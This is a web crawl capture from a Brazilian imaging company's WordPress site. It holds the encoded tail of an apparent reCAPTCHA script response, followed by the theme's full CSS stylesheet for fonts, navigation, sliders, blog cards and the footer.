roYw5/ChQrDksOpw6vDkMOLw5bCi8Odw4I4OX9HGi/[base64]/DoUnCjjfCncKXwqnDomHChE9+aMORworChxjCsWHDk197w4QLwrzDqsKyw6TDrDQOecOvwrTDtcO8ZsKRwqXDmsKKw4TCnTMOw6xpwrUww6IYwqrDsTt+w7pTCXDDssOAGjfCnRnDtsOvM8KRw7hzw7FFMsOmwoPCh8OpUnPDrBkVHj/CkxddwrA0w6HDsXAZLFXCr2A/KsKNQz9vw7R1NhAtwqTDgMKzXk1pwqNWwoxxw44rEcOFfsO1w7zChMKpwprCr8OFw79pwp3CjjhOw7bDoH/[base64]/OnfDmcOGwqfDj8KwW3ZQBcKqw7PDkTtKLhc1wqQ8OkDDllzCgyFMc8Okw4sCw6LChXDDq1/CoRrDllLCoirDqcKmTsKvayYVw6MFFzBow48pw6scDsKVbQgud3kwBSwBwr/CqmnDjSrCt8OYw7MDwpomw67DosKkw4N+aMOfwprCocOkLSXCuETDisKZwocKwoQgw50dCG/Dr0xlw6kMU0TCs8OdA8O3WEfChWAyJ8OLwpkmcD8DHsOEw7XCmSNuwoPDkcKcw7fDr8ODBFt1bcKOw73CncOfUALCtMOhw6nCuBTCnMOzw7vClsO8wqtHGi/CpcKwRMO5XifCtsKJwoDCqz4vwpnDqWMiwpvDsgU+wpzCnMKkwq10w58YwqDDlcKzW8OvwoTDkTpnw5cXwpR8w5rCqcK4w5ILw6p+CcO5ZD3DjUXDsMOEw5omw7o8wrM/wpA7Ygd9I8OtHMOBwrkiM2bDi37DhcOtY2UwAMKSAW90w6sgw7rDmcOIw6TCv8KTMsKhWsOVU3DDqMOsC8K/w6rCj8OyJcOswp3Ct3jDoTXDgQzDsDgZFMK8FcOZICHDk8KnJFxVw6jCvhbCqEsww5XDrMKUw4AAwrPClsO2AsK2H8KdKcO4wowlIjvCmnFDZFDChsKhbQcXFsKbwpoRwpJnVMO8w4cWw4VSwrt+SMO/OsKCw75mSiNAw7tFwqTCmsKsS8O8bRvClMOKw5J8w6PCj8K3WMOIw6/DlMOvwpx/wq7Cq8OxHETDq3cdwqrDicOHJH9vbMKCLxbDqMOEwoRew6/ClsO/w4kSw77DkGFWw7NAwqk/wrk2fSbCr0vCmkzCs1DCt8O2axXCtmELTsKDViHCosO8w5AxLBlgc11YPMKOw5TCrcO/PFjDpzwdPiseclbDrCRzcic+TSchfcKzKm3DmcOoFsKnwpnDj8KIImFkaQfCksOKXcKdw7DDpG3DpkHDt8OzwqzCh2V0O8KFwoHCoA7CtknCjMKSwrbDhcOsb2RpECnDtkc3bSB8A8OhwrPCv3pGNFN9FgnCm8K+dsOnWsOCOMKKMcONwowdBw/DpcO1IEnDvsKXw40hNMODw6pXwrHCgkp9wrPDsXs0NcOGS8O5V8OnVV/Cj1/DuAB9wq/CozfCrV1oMQXDqsKkGcObWmDDomonP8K5wrI3c1bCmARuw75hw4jCksOxwrVZTXHCmhrCpRAIw4HCkh4mwr/DtUpqwpLClVlMw6DCuQ8kwoQYw586wocUw655w7QdKMK6wrHDumbCv8O7HsKJYsKEw7zDlR1iWw0xWsKRw6jCrsOUHMKkwpJOwr5CBixFwqjCnXNaw5/CsB5Ow5/ClUJzw7Ukw6jDri0CwpFDw4TCnsKGSF7DvSpxNsOUY8KVw57CscOpTis+NsOjw47CqyXDh8Kyw7fDt8OvX8KySAAkHnhcw6XCpHM5w4rDk8KQwp5ZwqEPwpbDtiPCg8OXdcKrwq1GajcFWMO2wrxUw5/[base64]/Ds2wUfcO/woHCikdqZjMjw4/[base64]/[base64]/DlcO7Fx7CiMKqX8KeBAR2USBuw7I/BG90d8K5RcK6w7bCtsKTw5cLVsKwcsKwCAwPK8KRw7HDgVrDlm/CkXbCtWxDFsKTJcOTw59Bw7AKwoBzIgXDiMK5ayfDjsK1eMKKwpNJwqJBHMKPw7nCksO3wozCkC3ClMKXw4HCr8KsL3rCumxqb8KWwrvCl8K3w4V6VB0pfEHCvz9Bw5DCvWAgwo7CvMOFw7DDocOdwrHDnxPDqMO3w7/DpErCsl7CjsK9BQ1Iw75adW/CgMOOw4PCrR3Dpl7Dp8O5ACYewqsow4BuRDwQb20/fyAZKcK+GcK5IMOlwpfCnw3CrMOPwrt8fRl/[base64]/TMK2WsKTHDFEwpnCqFJ4aU1vGsKAwoHDvBYZwp1Hw79pNELDhhLCmcOHN8K8wrjDlcOYwr/DtcOtLhPCmsK/UDjCqcOxwqcGwqTDvcK8wqRSZ8OBwqFUwpYEwofDlH8vw4pKGsO0w5dPHcKcwqLCgcO1woJowp/Dl8OVbsK/w4VKwpPCsCMbK8OUw442w7vCt3vCiGzDnTYcw6hgUG3DkFrDgRlUwpbDtsOITiZmw6piBknCnMKrw6rClwbCtn3Ds27CgMOFwqoSw5wKw5/Ds37CicKUJcKEw6U7O2t0wrtIwo5MYglTScK/wplawq7Dq3IgwobChT3CqFbClDJuwpPCp8Onw6zCkjthwow5w7cyEsKYwqzCncKAw4TCvsKmdFgHwr3Ct8KpUjHCiMODw4kDwrDDnMKjw6dwXHHDjcKnGQfCjMKewpBZKktrw64VNcKmwo/DisOLXksawqwjQMOiwpVpDwhqw5hZNEXDqMKGOBTDmEx3QMO7wrvDtcOkw6nDgcKkw5Mpw7rDnsK9wqNNw4zDtMO2wr3Co8OhdD0Vw6TDl8OGw6XDhx4RGkNEw5/DjcOIOF7DrFnDnMOcSj3CjcOaZMOcwo/[base64]/Dgw1xw7nCisKDYSBNw7Y5QcKuwpVuU8KqZz0pE8OoE8O6G8OSwp7Cpz/Cj3g+VMOvIwrDucKiwqLDgzZ+w7BHTcOzIcOhwqLDsg5WwpLDujR8wrPCm8Kawq/CvsO4wqvDm0PDkS9Yw4rCsRDCvMKAC0URw4jCssKGIHzCrsKiw5sFEWnDoGfDo8K8wqzClzF7wqPCrgfCu8Ovw5c5w4QZw6rDsBwzGsO1wqnDl04bOcO5ccKxLRjDpcK8aD/DksKtw4MywpQsIh/CisK9wowgScOqwr8gYMO+EcOvKMOxfShbw6Iiwp9Fw5DDimTDqiHCncOAwpXCtsKPH8Khw5TCkk7Dv8OXRMOCenUQEwoWFMKkwpvCiAoxwqLCjlvCplTChA1Jw6TCs8K2w5ozOnl5wpPDiHXCicOQPUIcwrZ3Q8OPwqQtwoJswoXDtl/DnxFEw5MCw6JOw5TDgMOPw7LDgsKDw6s/FsKMw7bCgC/DhMOTTnzCtG/DscOJQAfDl8KFfnrCnsOdw4w0LAoywrLDolQ6DsOmU8Oiw5rCt2bCrsOlQMOkwq3CgwJpLBjDhwrDqMKfw6pqwqjCjMOZwo3DsCHDgMK7w7/CrA4TwqbDpxPDlcOTWREQBBbCjcOBeDvDgMOXwrg1w7nCl3QSw7B+w57DjyrCoMODwrjCtMOUHsOIDcOIKsOAP8Kiw4ZXFsOiw4XDmXQ/UsOEAsKMaMOVaMOSLRnCqMKSwr4/eDrCnCfDicOhw5TCkh8jwolQwpvDpiXCgTx2w6DDuMOUw57DnFxew5dJD8O+E8O7wp19eMOOM2Mvw5bCmyTDvsKKwok2A8K8IAMYwq8vw74vAznCugsmw5Vow5p5worChFnCgSxfw7HDsFo/[base64]/wpoZwrxaw6gGw6jDpMODw7HDvcOyKcKPwpR8w4XCk31ddcOcXcK8wqfDmcO+wozDnMK3O8OEw7DDv3RHwq1Kwr1rVCnDrHTCixNDaBMFwoh9IcOXbsKkw6sQUcOTG8OmOTQ5wqDDssKcwoLDs17Du0vDlW9/w49QwoV6wo3CjjNhwprCmxEoVsKwwpVRwr/DusK1w5M0wp0CI8KaUFDCm19WOMKkPzwgwonCl8OaZsKWHyMtwrN6YMKcDMK2w4Fvw5jCisOQVG80w7Mkw6PCgDbCmsO2VMOKGTXDg8OfwodMw4Mkw6vDmk7Dh1N4w74iMQbDtxEXAMOqwp/[base64]/Cn8OQaBrDkyXCrMO8T0dRwpNrNG7CtsKaEMK6w4VRw5ZDw73Ds8KGw5ViwoXCjsOuw43CkWxWQwXCg8K/wqnDhBVmwpxVwpjCjmFWwp7Ck3PDiMKcw4B8w7fDtMOCwrEmL8OEHcOZwqjDvMO3woE3Tlkow7oFwrjCoCXDlw1URhIyGErDqsKhBMKzwoh/[base64]/DocKHwr5Hwq/DiQExFETDhA/CqH4TdFjDgC8PwqvCixcXF8O1GiFAZMORw5rDkcOmw5/Cn0cpGcKiEMK5PMOcw74gIcKGIsK+wqTDlV3Dt8OTwoh9wprCqz4+F3TClsOhwqJ5G1R7w5p/wq42TcKLwobCqWsKw6AyMAnDuMKOw65Jw4PDsMKyb8KGXwlqLyd+f8KFwpHCi8OvSQ5Pwrw6w5zDo8Kxw4ohw53CqysewpfDqmbCm23DqsKkwrcHw6LCpMO7woAuw73DvcO/wqzDocOuRcOUE0TDuBctwqfCtsODwokmw6LCmsOAw6x/QTbDi8OQwo4Swodhw5fCkBVnwrpHw4/Ckx1RwpBHbX3CnMKiw60yHUpXwpXCgMOyJ1B0OMOZw54/[base64]/CnsODHcKaw4kcSBVXw5QkDB0/w4fCnsKQwobDv8KtwrbDuMKpwq15ccO/w7jCqcO6w5E8TSXDqXgwEV46w5gQw6VEwq7Cq3fDumECMTDDhMO/fXzCoArCtsKVPhXDjMKcw4HDo8KEJEchMkwvAsK7w4xRHyPCvlRrw6XDvh1IwpgnwrTDrsOaEcKkw7zDpcK0X3/Dn8O6WsKWwqNMw7XDq8KSLTrDtV0CwpvClkY+FsK/EEAww6rChcOOw7rDqsKEOinCjhktC8OnL8K6N8KFw6pHWDvDnMOxwqfDg8OIwqTDjcOSw5IBCcKpwp7Dn8O3JgzCu8KKIMOgw617wpLDosKMwrdgKsOxQsKhwooOwrTCucK8T1DDh8KQw7nDjmQHwrE/[base64]/w4vDn3LDjMKYwr7DrMK3wqDDvsK9PcKqGjsdfxbDu8KPw79WO8O/w5vDlkbCt8OHwp/[base64]/Dj8K6w60gw7bDrMOkw4NaGjbCrQLDkRVLw74Jf3nCvg/CucK1w6JVKn4xw6DCncKsw6PCrsK8HQU2wpkQwoFmXCZsasKWZR/Ds8O0w4HDp8KgwofCiMO5w7DCvBPCssOqDWjCgSgTPmcWwqbCj8O4BcKcIMKNN2PDiMKmw4wJWsKOHnhpdcK6U8O9ZBHCgSrDosKfwozDn8ORQMOUwqbDnMKIw6vDgxMdwqEwwrwAYC0uXVkawoXDhyPCvHzCmh/[base64]/[base64]/w4/Cj2dWwojCgcKkYsKIwr7CocO1JVTCkEDDmsKLwpPDicKwTsO7HhbCtcKMwqfDgBjDhsOpOxDDo8KONkFlwrIYw6LClHbDp07CjcKqw649WlTDjAnDm8KbTMOmBcODVcOVOyDDu3x/[base64]/w4UNwrnCiGRfLWnClsOTIcKnw659KXHCm8KcBQoCwoA/ewg6FwMaw4nCocOuwqJhwobCv8OfOMO5RsKOJjDClcKfL8ODPcK4w4gjQAfCm8O1KcOQI8KtwpxIPS9kwp/Ctkp9TsOiw7PDs8Kdwr8sw7DDhTs9GwR1ccKDOsKTwrk0wp0oP8KqSnEvwozCqGrDuU7Cu8Kww7PCnMKhwrAaw5ZKSMO4w5jCscKFWG3CpWoVwprDnk1Nw6AqUMOwdMKZJh1QwoZ3Y8K7wrPCtcKhacO4JMKlwrZabl/Cj8KFI8KCe8KLHHZowqhhw7UBasKmwoHDqMOOwrp5AMKxUzRBw6kPw4vDjlLCtsKCwoQLwr3DqsKxKsKyHsOJbAFKwrlsLTTCicKiA0tEw7/CucKJI8KtBg7CoVrChyYvYcKDSMOrZcK+DsOJcsOjPcKNw7jDnUvDi2fDoMKMO33CmV/CtsKKU8O4wq3DgMOHwrJCw4jCkj44RCzDqcK0w4TDk2rDsMKiwqlCGsKkH8Kwe8KGwqs0w6bDpi/Cq0HClEvCnh3DpyvCpcOcwo57wqfCi8OSwpwQwrJkwqU1wp42w7jDkcK6LBfDoCjCrCHCnsO/JMOhQ8KCFcOHaMOeH8KENyUnQxPCksKkEMOGw7BVDB5qLcOUwr0GAcOxIsOWMsO/wpfDlsOawowoQ8OoECbCoRLDglXDvV7CqRRFwqk9Gn0YT8O5wpfDqUXChQkBw6TDtxrDvMOzKMKqwr1Ow5zDgsOAwqVOwr/CkMKbwop8woxpwpLDjsOdw4/CmzTDvBTCmsKlShnCj8KfIMO1wq/[base64]/JMKQw5Yswp/CssOQBsKvUSt8wq3Dm3nDsUgcLSDDnsOowr19wppwwpTCgVDCt8OXPMOuwoYba8OyAsKcwqPCpkUNZ8OESWLDuT/Dt2olWcOrw6jDrngNeMKGwqd3B8OHTjjCmMKYeMKDeMO+UQjCn8O+GcOMG3MTIjDCgcKZC8KXw45sHTE1w7spY8O/[base64]/[base64]/CnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,326],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fabricabrasileiradeimagens.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229efE6oWxL2LMbu0lOHyQ5il7NAXgSmushV9eKA0LE4E\\u003d\x22,1,0,null,1,1769827903746,0,0,[30,53,91],null,[70,8],\x22RC-L1P5Zc6lYHBxQw\x22,null,null,null,null,null,\x220dAFcWeA5k-y05XbQZTsgUiJ0dn5DLxlwOtc-nhcVEMn4C0b3am1l13rhHESNiFQoknQiJjV4v_PUsSKiulCPs6M1qVowXOIMcdw\x22,1769910703533]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.9
body_size: 5269
content:
/*
Theme Name: Fábrica Brasileira de Imagens
Theme URI: fabrim-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

.menu-item-has-children.show-children > .wpmm-sub-menu {
    display: block !important;
}


  body { font-family: 'Roboto', sans-serif; color: #404040; font-size: 16px; line-height: 24px; font-weight: 400; background: #fff; font-size-adjust: auto; height: 100%; }
  html { scroll-behavior: smooth; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif; }

  h1 { font-size: 70px; color: #050505; line-height: 80px; font-weight: 600; letter-spacing: -1px; }
  h2 { font-size: 44px; color: #050505; line-height: 54px; font-weight: 600; letter-spacing: -1px; }
  h3 { font-size: 30px; color: #050505; line-height: 40px; font-weight: 500; }
  h4 { font-size: 24px; color: #050505; line-height: 32px; font-weight: 500; }
  h5 { font-size: 20px; color: #050505; line-height: 30px; font-weight: 400; }

  a { color: #050505; transition: .3s; }
  a:hover { color: #1a1a1a; }

  strong { color: #050505; font-weight: 600; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 600; font-style: italic; border-left: 5px solid #ff9955; text-align: justify;  }

  .container { width: 80%; max-width: 1400px;}

  #sidenav-overlay { z-index: 99!important; }

  .row ul { margin-top: 25px; margin-left: 30px; margin-bottom: 20px; }
  .row ul li { margin-bottom: 3px; padding-bottom: 3px; list-style: disc; }
  .row ol { margin-top: 25px; margin-bottom: 20px; }
  .row ol li { margin-bottom: 4px; padding-bottom: 4px; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  .main { padding: 75px 0!important; }

  .single-post img { width: 100%; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: block!important; }
  .storeleft.mobile  { display: none!important; }

    .storeleft { background: #050505; color: #555; padding: 40px!important; border-radius: 30px;  }
    .storeleft h2 { font-size: 22px; line-height: 26px; color: #fff; letter-spacing: 0; margin: 0 0 25px; border-left: 6px solid #555; padding-left: 17px; }
    .storeleft a { font-size: 14px; line-height: 18px!important; color: #fff; }
    .storeleft a:hover { color: #555; }
    .storeleft ul { margin: 0 0 5px 20px; }
    .storeleft li { list-style: none; }
    .storeleft ul li { font-weight: 700; padding-bottom: 1px!important; margin-bottom: 1px!important; }
    .storeleft ul li ul { margin-bottom: 5px; }
    .storeleft ul li ul li:first-child { margin-top: 5px; }
    .storeleft ul li ul li a { font-weight: 300; }


  #btnVoltarTopo { display: none; position: fixed; bottom: 100px; right: 30px; padding: 0px; width: 58px; height: 58px; line-height: 50px; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}
  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 10% 15%; width: 100%; max-height: 100%; height: 100%!important; margin: auto; overflow-y: auto; }
  .modal.buscar .modal-content { padding: 0; }
  .modal.buscar .modal-content input[type=search] { width: 74%; left: 0; }
  .modal.buscar .modal-content input[type=submit] { width: 25%; cursor: pointer; }
  .modal .modal-close { margin-top: 50px; }


/* Header */

    .menu-mobile { display: none; }
  nav { height: 160px!important; line-height: 160px!important; padding: 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7987570028011204) 80%); z-index: 998; }
  nav .brand-logo { margin: 25px 0 0 75px; height: 80px!important; line-height: 80px!important; }
  nav .brand-logo img { width: 150px; height: auto; }

  nav ul { margin: 45px 10px 0 0; }
  nav ul li { margin: 0; height: 40px; line-height: 40px; }
  nav ul li a { font-size: 13px; font-weight: 600; color: #fff; text-transform: uppercase;  background: transparent; border: 2px solid transparent; padding: 0 22px; letter-spacing: 0.5px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #050505; color: #fff; border: 2px solid #050505; }

    ul.conversar { height: 100px; display: inline-flex; margin-right: 75px; }
    ul.conversar li a { background: #fff; color: #050505; border: 2px solid #fff; margin-left: 10px; }
    ul.conversar li a:hover { background: #252525; color: #fff; border: 2px solid #252525;}

    ul.conversar li a.buscar { background: transparent; border: 0; padding: 0 0 0 15px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 44px; line-height: 44px; }

    nav .sub-menu { position: absolute; display: none; /*display: block;*/ min-width: 220px; margin-top: 0;  border-radius: 0; padding: 0; box-shadow: 0 30px 50px 0 rgba(0,0,0,0.1),0 30px 50px 0 rgba(0,0,0,0.1);  transition: all .3s; z-index: 1; }
    nav .sub-menu li { display: contents!important; white-space: normal; }
    nav .sub-menu li a { color: #fff; border-radius: 0; border: 2px solid #050505; background: #050505; }
    nav .sub-menu li a:before { content: '•'; margin-right: 5px; transition: .3s; }
    nav .sub-menu li a:hover { color: #050505; background: #fff; border: 2px solid #fff;}
      nav .sub-menu li .sub-menu { top: 0; left: 220px; min-width: 240px; min-height: 100%; height: auto; box-shadow: none; }
      nav .sub-menu li .sub-menu a { color: #fff; white-space: normal; font-size: 12px; line-height: 16px; padding-top: 6px; padding-bottom: 6px;  }
      nav .sub-menu li .sub-menu a:hover { color: #202020; }

  li.menu-item-has-children:hover > .sub-menu { display: block; }


  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }

  .divider { margin: 25px 0 50px 0; }


  .section.titulo-paginas { margin: -70px 0 0; padding: 0; padding: 0; background-color: #000; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  .section.titulo-paginas .row { margin: 0; padding: 200px 0 75px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.8995973389355743) 10%, rgba(0,0,0,0.3981967787114846) 100%); }
  .section.titulo-paginas .row h1 { font-size: 60px; line-height: 70px; width: 80%; color: #fff; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 80%; color: #fff; font-weight: 400; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }
  .section.titulo-paginas .row a:hover { color: #fff; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -60px; padding: 0; z-index: 0; }
  .section.home-slider .slider { height: 100vh!important; background: #000; z-index: 0; }
  .section.home-slider .slider ul.slides { height: 100vh!important; background: transparent!important; }
  .section.home-slider .slider .slides li img { opacity: 1; background-position: top center; width: 1920px; max-width: 100%; background-size: none; }
  .section.home-slider .slider .slides li img.desktop { display: block; }
  .section.home-slider .slider .slides li img.mobile  { display: none; }
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption .chamada { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 100px; line-height: 100px; font-weight: 700; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 30px; line-height: 40px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 75px; bottom: 75px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
  .section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


  .section.home-quemsomos { margin: 0; padding: 150px 0; background: #fff; }
  .section.home-quemsomos .row { position: relative; margin: 0; padding: 0; }
  .section.home-quemsomos .row .container { padding: 0; }
  .section.home-quemsomos .row .container h2:first-child  { margin: 0 0 25px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 40px; }
  .section.home-quemsomos .row .container p { margin-bottom: 25px; }
  /*
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { width: 100%; transition: .3s; cursor: pointer; border-top-left-radius: 0; border-bottom-left-radius: 0; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.1),0 30px 40px 0 rgba(0,0,0,0.1); }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; } */

    .quemsomos-img img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1);}

    .row.quemsomos-secao-1 { padding: 100px 0; background: #F5F5F5; }
    .row.quemsomos-secao-1 img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.03),0 30px 30px 0 rgba(0,0,0,0.03);}
    .row.quemsomos-secao-1 h4 { font-size: 14px; line-height: normal; margin-left: 15px; }
    .row.quemsomos-secao-1 h4 i { vertical-align: middle; font-size: inherit; margin-bottom: 3px; margin-right: 5px; }

    .fabricantes { background: #f6f6f6; }
    .fabricantes #gallery-1 .gallery-item { margin: 0!important; padding: 0 3px; }
    .fabricantes #gallery-1 img { border: 0; border-radius: 20px; margin: 1px 0; box-shadow: 0 10px 20px 0 rgba(0,0,0,0.025),0 10px 20px 0 rgba(0,0,0,0.025);}

    .section.home-projetos { margin: 0; padding: 150px 0; background: #f7f7f7; }
    .section.home-projetos h2 { margin: 10px 0; text-align: center; margin-bottom: 50px;  }
    .section.home-projetos h4 { margin: 10px 0; text-align: center; text-transform: uppercase; color: #ddd; }
    .section.home-projetos .btn { margin-top: 50px; }


      .clientes-box { float: left; width: 50%; }
      .clientes-box h4 { font-size: 18px; line-height: 26px; height: 40px; font-weight: 600; margin: 10px 0; }

        .clientes-box-thumb {
          width: 100%;
          padding-top: 56.25%; /* Proporção 16:9 */
          background-color: #050505;
          background-size: cover;
          background-position: center;
          background-repeat: no-repeat;
          position: relative;
          box-shadow: 0 20px 30px 0 rgba(0,0,0,0.02),0 20px 30px 0 rgba(0,0,0,0.02);
        }
        .clientes-box-thumb a { display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; opacity: 1; transition: .3s; }
        .clientes-box-thumb a:hover { opacity: .5; }


  .section.home-servicos { margin: 0; padding: 150px 0 100px; background: #050505 url('image/fabrica-brasileira-de-imagem-04.jpg') no-repeat center; background-size: cover; background-attachment: fixed; }
  .section.home-servicos .row { margin: 0; padding: 0; }
  .section.home-servicos .row .container { padding: 0; }
  .section.home-servicos .row .container h2 { color: #fff; margin: 0 0 25px; border-left: 6px solid #fff; padding-left: 17px; }
  .section.home-servicos .row .container p { color: #fff; }
  .section.home-servicos .row .container h5 { color: #fff; font-weight: 300; }
  .section.home-servicos .row .container ul.serv-lista { margin: 25px 0 0 0; }
  .section.home-servicos .row .container ul.serv-lista li { list-style: none; color: #fff; }
  .section.home-servicos .row .container ul.serv-lista li i { color: #050505; }

  .section.home-suporte { position: relative; margin: 0; padding: 150px 0; background: #020202; }
  .section.home-suporte .row { margin: 0; padding: 0; }
  .section.home-suporte .row .container { padding: 0; }
  .section.home-suporte .row .container h2 { margin: 0 0 25px; color: #fff; border-left: 6px solid #333; padding-left: 17px; }
  .section.home-suporte .row .container p { color: #999; margin-bottom: 25px; }
  .section.home-suporte .row .fix { position: absolute; top: 0; width: 50%; left: 0; height: 100%; padding: 0; background: #000 url('image/fabrica-brasileira-de-imagem-02.jpg') center no-repeat; background-size: cover; }
  .section.home-suporte .jonatan { width: 150px; height: auto; border-radius: 50% 50%; margin-bottom: 20px; }

  .section.home-blog { margin: 0; padding: 0; min-height: 50px; background: #F5F5F5; }
  .section.home-blog .row { margin: 0; padding: 150px 0; }
  .section.home-blog .row .container { min-height: 100px; padding: 0; }
  .section.home-blog .row .container h2 { margin: 0 0 50px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-blog .row .container .visualizar { float: left; width: 100%; text-align: center; margin-top: 25px; }

    .article article { position: relative; padding: 0; margin: 0; margin-bottom: 25px; border-radius: 25px; }
    .article article .filter { display: block; width: 100%; padding-top: 125%; padding-left: 30px; padding-right: 30px; color: #fff; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.4962359943977591) 10%, rgba(0,0,0,0.05) 100%); border-radius: 25px; }
    .article article .filter h4 { position: absolute; width: 80%; bottom: 55px; margin: 0 auto; text-align: left!important; }
    .article article .filter h4 a { color: #fff; font-weight: 500; }
    .article article .filter h4 a:hover { color: #252525; }
    .article article .filter span.categoria { position: absolute; bottom: 25px; border-bottom: 30px; }
    .article article .filter span.categoria a { color: #fff;text-transform: uppercase; font-size: 10px; font-weight: 600; }
    .article article .filter span.categoria i { font-size: 16px; color: #fff; }
    .article article .filter span.data { position: absolute; font-size: 10px; bottom: 25px; border-bottom: 30px; }

    /* --- Side Bar --- */
    .siderbar { padding-top: 0; margin-bottom: 10px; }
    .siderbar h4 { color: #aaa; background: #f9f9f9; padding: 15px 20px; border-radius: 10px; }
    .siderbar ul { margin-bottom: 50px; font-size: 13px; line-height: 18px; }


    article.resultado { margin-bottom: 25px; }
    article.resultado img { border-radius: 40px; height: 250px!important; }
    article.resultado h4 { font-size: 20px; line-height: 28px; height: 50px; margin: 10px 0 20px; }


    /* --- Paginação --- */
    .wp_pagination  { float: left; width: 100%; margin-top: 50px!important; margin-bottom: 75px; text-align: center; ; }
    .wp_pagination .page-numbers { display: inline-block; font-weight: 600; padding: 8px 12px; margin: 0; border: 2px solid #050505; min-width: 50px!important; border-radius: 0; }
    .wp_pagination .page-numbers.dots { color: #050505; }
    .wp_pagination .page-numbers.current { border: 1px solid #050505; background: #050505; color: #fff; }


  .row.contato-secao-1 { padding: 100px 0; }
  .row.contato-secao-1 h4 { margin: 0 0 25px; }
  .row.contato-secao-1 h4 i { font-size: inherit; margin-bottom: 4px; color: #050505; }
  .row.contato-secao-1 ul { margin-bottom: 50px; width: 90%; }
  .row.contato-secao-1 ul li { border-bottom: 1px dotted #cacaca; padding-bottom: 7px; margin-bottom: 7px; }
  .row.contato-secao-1 a { font-weight: 500; }

    .formulario-box { margin-bottom: 50px; padding: 50px; border-radius: 25px; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.03),0 30px 40px 0 rgba(0,0,0,0.03);  }



  /* FOOTER */
  footer.page-footer { margin: 0; padding: 150px 0 200px; background: #000; }
  footer.page-footer .instagram { padding: 0 0 100px; }
  footer.page-footer .footer-copyright { height: 100%; line-height: normal; color: #959595; font-weight: 400; font-size: 12px; line-height: 18px; background: transparent; }
  footer.page-footer .footer-copyright .footer-menu ul { margin: 0 0 15px 16px;  }
  footer.page-footer .footer-copyright .footer-menu ul li { display: inline-block; width: 44%; margin-right: 3%; border-bottom: 1px solid #151515; }
  footer.page-footer .footer-copyright .footer-menu ul li a { color: #fff!important; font-weight: 400; }
  footer.page-footer .footer-copyright .footer-menu ul li a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright a { color: #fff!important; }
  footer.page-footer .footer-copyright a:hover { color: #252525!important; }
  footer.page-footer .footer-copyright ul { margin: 0 0 0 10px; }
  footer.page-footer .footer-copyright ul li { font-family: 'Roboto', sans-serif; padding: 0; border-bottom: 1px solid #151515; line-height: 18px; list-style: none; padding-bottom: 5px; margin-bottom: 5px; }
  footer.page-footer .footer-copyright ul li:before { content: '•'; margin-right: 5px;  }
